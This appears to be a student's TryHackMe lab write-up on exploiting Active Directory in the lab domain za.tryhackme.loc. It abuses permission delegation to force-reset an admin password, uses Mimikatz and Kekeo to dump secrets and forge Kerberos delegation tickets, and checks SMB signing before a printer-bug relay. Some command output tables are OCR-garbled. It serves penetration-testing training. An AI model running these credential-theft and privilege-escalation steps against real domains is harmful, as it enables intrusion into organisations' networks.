# **Exploiting Active Directory**

When we have done recon and understand the AD structure and enviroment, it is time to exploit. This phase is usually combined with persistence to ensure that we can't lose the new position we gain, but this will be covered in next writeup.

Tryhackme – Offensive Pentesting Learning Path

# Content

| 1 | Exploiting Permission Delegation |    |
|---|----------------------------------|----|
| 2 | Exploiting Kerberos Delegation   | 8  |
| 3 | Exploiting Automated Relays      | 14 |
| 4 | Exploiting AD Users              | 19 |
| 5 | Exploiting GPOs                  | 22 |

## **1** Exploiting Permission Delegation

Active Directory can delegate permissions and privileges through a feature called Permission Delegation. Using Delegation, we can delegate the permission to force change a user's password to the Helpdesk team, meaning they now have a delegated privilege for this specific function. In principle, to keep Delegation secure, the principle of least privilege should be followed. However, in large organisations, this is easier said than done. In this task we will look at exploiting some Delegation misconfigurations.

Let's fire up Bloodhound.





Can't really do much with our user credententials. Let's dig more.



From the results, Bloodhound helps us to understand bigger picture:



The members of the group DOMAIN USERS@ZA.TRYHACKME.LOC have generic write access to the group IT SUPPORT@ZA.TRYHACKME.LOC.

Generic Write access grants you the ability to write to any non-protected attribute on the target object, including "members" for a group, and "serviceprincipalnames" for a user

An administrator has misconfigured the Permission Delegation of the IT Support group by providing the Domain Users group with the AddMembers ACE. This means that any member of the Domain Users group (including our account) can add accounts to the IT Support Group. Furthermore, Bloodhound shows that the IT Support Group has the ForceChangePassword ACE for the Tier 2 Admins group members. This is not really a misconfiguration since Tier 2 admins are not that sensitive, but it provides a very potent attack path when combined with the initial misconfiguration. Let's exploit it!

The first step in this attack path is to add our AD account to the IT Support group.

The first step in this attack is to add our AD account to the IT Support group:

PS C:\> Add-ADGroupMember "IT Support" -Members "paula.bailey" PS C:\> Get-ADGroupMember -Identity "IT Support"

PS C:\>Add-ADGroupMember "IT Support" -Members "paula.bailey"

PS C:\>Get-ADGroupMember -Identity "IT Support"

Now that we are a member of the IT Support group, we have inherited the ForceChangePassword Permission Delegation over the Tier 2 Admins group. First, we need to identify the members of this group to select a target. We can use the Get-ADGroupMember:

Get-ADGroupMember -Identity "Tier 2 Admins"

| PS C:\> Get-ADGrou           | ۱dr | Member -Identity "Tier 2 Admins"                                                              |
|------------------------------|-----|-----------------------------------------------------------------------------------------------|
| distinguishedName            |     | CN=t2_lawrence.lewis,OU=T2<br>Admins,OU=Admins,DC=za,DC=tryhackme,DC=loc<br>t2_lawrence_lewis |
| objectClass                  |     |                                                                                               |
| objectCUID<br>SamAccountName | :   | 4ca61b47-93c8-44d2-987d-eca30c69d828<br>t2_lawrence.lewis                                     |
| 510                          |     | 2-1-2-51-38825/1/5/-5033228051-5028332182-1833                                                |
| distinguishedName            |     | CN=t2_leon.francis,OU=T2<br>Admins,OU=Admins,DC=za,DC=tryhackme,DC=loc                        |
| name                         |     | t2_leon.francis                                                                               |
| objectClass                  |     | user                                                                                          |
| objectGUID                   |     | 854b6d40-d537-4986-b586-c40950e0d5f9                                                          |
| SamAccountName               |     | t2_leon.francis                                                                               |
| SID                          |     | S-1-5-21-3885271727-2693558621-2658995185-3660                                                |

Make a note of the username of one of these accounts. We can use the Set-ADAccountPassword AD-RSAT cmdlet to force change the password. Let's target "t2\_lawrence.lewis".

PS C:\> \$Password = ConvertTo-SecureString "pystyyvetaa123" -AsPlainText -Force

PS C:\>Set-ADAccountPassword -Identity "t2\_lawrence.lewis" -Reset -NewPassword \$Password



It might give an Access Denied error, permissions have not yet propagated through the domain. This can take up to 10 minutes. Then just login with new password:



We escalated your privileged to Tier 2 Administrator by exploiting Permission Delegations!

## 2 **Exploiting Kerberos Delegation**

The practical use of Kerberos Delegation is to enable an application to access resources hosted on a different server. An example of this would be a web server that needs to access a SQL database hosted on the database server for the web application that it is hosting. Without delegation, we would probably use an AD service account and provide it with direct access to the database. When requests are made on the web application, the service account would be used to authenticate to the database and recover information.

However, we can allow this service account to be delegated to the SQL server service. Once a user logs into our web application, the service account will request access to the database on behalf of that user. This means that the user would only be able to access data in the database that they have the relevant permissions for without having to provide any database privileges or permissions to the service account itself.

There are two types of Kerberos Delegation. In the original implementation of Kerberos Delegation, Unconstrained Delegation was used, which is the least secure method. In essence, Unconstrained Delegation provides no limits to the delegation. In the background, if a user with the "TRUSTED\_FOR\_DELEGATION" flag set authenticates to a host with Unconstrained Delegation configured, a ticket-granting ticket (TGT) for that user account is generated and stored in memory so it can be used later if needed. Suppose an attacker can compromise a host that has Unconstrained Delegation enabled. In that case, they could attempt to force a privileged account to authenticate to the host, which would allow them to intercept the generated TGT and impersonate the privileged service. First, using credentials from previous task, let's enumerate Users with Constrained Delegation.

Import-Module C:\tools\PowerView.ps1

#### Get-NetUser -TrustedToAuth

PS C:\> Get-NetUser

| logoncount               | 28                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| badpasswordtime          | 1/1/1601 12:00:00 AM                                                                                        |
| distinguishedname        | CN=IIS Server,CN=Users,DC=za,DC=tryhackme,DC=loc                                                            |
| objectclass              | {top, person, organizationalPerson, user}                                                                   |
| displayname              | IIS Server                                                                                                  |
| lastlogontimestamp       | 4/23/2023 11:34:54 AM                                                                                       |
| userprincipalname        | <u>svcIIS@za.tryhackme.loc</u>                                                                              |
| name                     | IIS Server                                                                                                  |
| objectsid                | S-1-5-21-3885271727-2693558621-2658995185-6155                                                              |
| samaccountname           | svcIIS                                                                                                    |
| codepage                 | 0                                                                                                    |
| samaccounttype           | USER_OBJECT                                                                                                 |
| accountexpires           | NEVER                                                                                                    |
| countrycode              | 0                                                                                                    |
| whenchanged              | 4/23/2023 10:34:54 AM                                                                                       |
| instancetype             | 4                                                                                                    |
| usncreated               | 78494                                                                                                    |
| objectguid               | 11e42287-0a25-4d73-800d-b62e2d2a2a4b                                                                        |
| sn                       | Server                                                                                                    |
| lastlogoff               | 1/1/1601 12:00:00 AM                                                                                        |
| msds-allowedtodelegateto | {WSMAN/THMSERVER1.za.tryhackme.loc, WSMAN/THMSERVER1,<br>http/THMSERVER1.za.tryhackme.loc, http/THMSERVER1} |
| objectcategory           | CN=Person,CN=Schema,CN=Configuration,DC=tryhackme,DC=loc                                                    |
| dscorepropagationdata    | 1/1/1601 12:00:00 AM                                                                                        |
| serviceprincipalname     | HTTP/svcServWeb.za.tryhackme.loc                                                                            |
| givenname                | IIS                                                                                                    |
| lastlogon                | 4/23/2023 11:34:54 AM                                                                                       |
| badpwdcount              | 0                                                                                                    |
| cn                       | IIS Server                                                                                                  |
| useraccountcontrol       | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION                                        |
| whencreated              | 4/27/2022 11:26:21 AM                                                                                       |
| primarygroupid           | 513                                                                                                    |
| pwdlastset               | 4/29/2022 11:50:25 AM                                                                                       |
| usnchanged               | 147534                                                                                                    |

there is only one user allowed to act as a delegate for other users – svcIIS@za.tryhackme.loc . This account is allowed to delegate access to:

WSMAN/THMSERVER1.za.tryhackme.loc

http/THMSERVER1.za.tryhackme.loc

Let's use Mimikatz to dump the secrets:

token::elevate - To dump the secrets from the registry hive, we need to impersonate the SYSTEM user.

Isadump::secrets - Mimikatz interacts with the registry hive to pull the clear text credentials

| PS C:\> C:\1                                                                                                    | [ools\r              | nimikatz_            | trunk\ | x64\ | mimikat | tz.exe | 2          |              |         |             |
|----------------------------------------------------------------------------------------------------|----------------------|----------------------|--------|------|---------|--------|------------|--------------|---------|-------------|
| <pre>.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## /*** Benjamin DELPY `gentilkiwi.com/mimikatz '## v ##' &gt; https://blog.gentilkiwi.com/mimikatz '#####' &gt; https://pingcastle.com / https://mysmartlogon.com ***/</pre> |                      |                      |        |      |         |        |            | )<br>)<br>*/ |         |             |
| mimikatz # 1<br>Token Id :<br>Jser name :<br>SID name :                                                                                                    | token:<br>0<br>NT AU | elevate:<br>HORITY\S | YSTEM  |      |         |        |            |              |         |             |
| 516 {0;0                                                                                                    | 000003               | e7}1D2               | 4607   |      | NT      | AUTHO  | DRITY\SYST | ЕМ           | S-1-5-1 | 8           |
| * Process ]                                                                                                    | roken :              | {0;001a              | 0cfb}  | 0 D  | 1964866 | 5      | ZA\t2_law  | rence.       | lewis   | <b>S</b> -1 |
| * Thread To                                                                                                    | oken                 | {0;0000              | 03e7}  | 1 D  | 1982452 | 2      | NT AUTHOR  | ITY\SY       | STEM    | S-1         |
| mimikatz # 1<br>Domain : THN                                                                                                    | lsadumµ<br>1WRK1     | ::secret             | s      |      |         |        |            |              |         |             |

Now that we have access to the password associated with the svcIIS account, we can perform a Kerberos delegation attack. We will use a combination of Kekeo and Mimikatz.

We will use Kekeo to generate our tickets and then use Mimikatz to load those tickets into memory. Let's start by generating the tickets:



Now that we have the TGT for the account that can perform delegation, we can forge TGS requests for the account we want to impersonate. We need to perform this for both HTTP and WSMAN to allow us to create a PSSession on THMSERVER1:



Now that we have the TGS tickets, we can use Mimikatz to import them:

| mimikatz # privilege::debug<br>Privilege '20' OK                                                                       |
|----------------------------------------------------------------------------------------------------|
| mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi |
| * File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK            |
| mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi  |
| * File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK             |
| mimikatz #                                                                                                    |

| mimikatz # exit<br>Bye!<br>PS C:\> <mark>New-PSSession</mark> -ComputerName thmserver1.za.tryhackme.loc |                    |                              |                               |                     |                                               |                           |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------|------------------------------|-------------------------------|---------------------|-----------------------------------------------|---------------------------|--|--|--|
| Id<br><br>1                                                                                             | Name<br><br>WinRM1 | ComputerName<br>thmserver1.z | ComputerType<br>RemoteMachine | State<br><br>Opened | ConfigurationName<br><br>Microsoft.PowerShell | Availability<br>Available |  |  |  |

With klist, we can verify tickets are loaded to our session:

| PS C:\>  | klist                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| Current  | LogonId is 0:0x1a0cfb                                                                                                    |
| Cached 1 | Tickets: (2)                                                                                                    |
| #0>      | Client: t1_trevor.jones @ ZA.TRYHACKME.LOC<br>Server: http/THMSERVER1.za.tryhackme.loc @ ZA.TRYHACKME.LOC<br>KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96<br>Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize<br>Start Time: 4/23/2023 14:21:10 (local)<br>End Time: 4/24/2023 0:18:20 (local)<br>Renew Time: 4/30/2023 14:18:20 (local)<br>Session Key Type: AES-256-CTS-HMAC-SHA1-96<br>Cache Flags: 0<br>Kdc Called:  |
| #1>      | Client: t1_trevor.jones @ ZA.TRYHACKME.LOC<br>Server: wsman/THMSERVER1.za.tryhackme.loc @ ZA.TRYHACKME.LOC<br>KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96<br>Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize<br>Start Time: 4/23/2023 14:22:33 (local)<br>End Time: 4/24/2023 0:18:20 (local)<br>Renew Time: 4/30/2023 14:18:20 (local)<br>Session Key Type: AES-256-CTS-HMAC-SHA1-96<br>Cache Flags: 0<br>Kdc Called: |

We can start a WinRM session as t1\_trevor.jones on THMSERVER1:

PS C:\> winrs anothmserver1.za.tryhackme.loc cmd Microsoft Windows [Version 10.0.17763.1098] (c) 2018 Microsoft Corporation. All rights reserved

C:\Users\t1\_trevor.jones>whoami whoami za\t1\_trevor.jones

C:\Users\t1\_trevor.jones>

# **3** Exploiting Automated Relays

In AD, these machine accounts are used quite a bit in different services. Different domain controllers use their machine accounts to synchronise AD updates and changes. When you request a certificate on behalf of the host you are working on, the machine account of that host is used for authentication to the AD Certificate Service.

There is an exceptional case in AD, where one machine has admin rights over another machine. Essentially in the AD configuration, administrative permissions over a host have been granted to another host. Again, this is expected functionality such as domain controllers or SQL clusters that must be synchronised. However, these instances provide a very interesting attack vector for coercing authentication.

We first need to identify cases where a machine account has administrative access over another machine. We can use Bloodhound for this, but it means we will have to write some custom cypher queries. Click the "Create Custom Query" in the Analysis tab in Bloodhound:

Raw Query

Enter a cypher query. Your query must return nodes or paths.

MATCH p=(c1:Computer)-[r1:MemberOf\*1..]->(g:Group)-[r2:AdminTo]->(n:Computer) RETURN p



This is interesting. It shows us that the THMSERVER2 machine account has administrative privileges over the THMSERVER1 machine.

We are going to focus on printer bug. When this was reported, Microsoft responded that this was a feature. The printer bug is a "feature" of the MS-RPRN protocol (PrintSystem Remote Protocol), which allows a domain user to remotely force a target host running the Print Spooler service to authenticate to an arbitrary IP address. There have been a few of these bugs in recent years: Spooler, PetitPotam, PrintNightmare. Microsoft claims that the only bug is that some of these did not require AD credentials at all, but this issue has been resolved through security patches.

Therefore, to exploit this, apart from machine account administrative privileges, we also need to meet the following four conditions:

A valid set of AD account credentials.

Network connectivity to the target's SMB service.

The target host must be running the Print Spooler service.

The hosts must not have SMB signing enforced.

First two conditions have been met already. The only two we need to ensure works are conditions 3 and 4.

We need to determine if the Print Spooler service is running. Since we don't have access to

THMSERVER2, we need to query from the network perspective. In this case, we can use a WMI

query from our SSH session on THMWRK1 to query the service's current state:

| root@ip-10-10-28-19:∼# sudo nmap -Pn -p445script=smb2-security-mode thmserver1.za.tryhackme.loc thmser<br>ver2.za.tryhackme.loc                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Starting Nmap 7.60 ( https://nmap.org ) at 2023-04-23 15:04 BST<br>Nmap scan report for thmserver1.za.tryhackme.loc (10.200.47.201)<br>Host is up (0.0011s latency).<br>rDNS record for 10.200.47.201: ip-10-200-47-201.eu-west-1.compute.internal |
| PORT STATE SERVICE<br>445/tcp open microsoft-ds                                                                                                    |
| Host script results:<br>  smb2-security-mode:<br>  2.02:<br> _ Message signing enabled but not required                                                                                                    |
| Nmap scan report for thmserver2.za.tryhackme.loc (10.200.47.202)<br>Host is up                                                                                                    |
| rDNS record for 10.200.47.202: ip-10-200-47-202.eu-west-1.compute.internal                                                                                                    |
| PORT STATE SERVICE<br>445/tcp filtered microsoft-ds                                                                                                    |
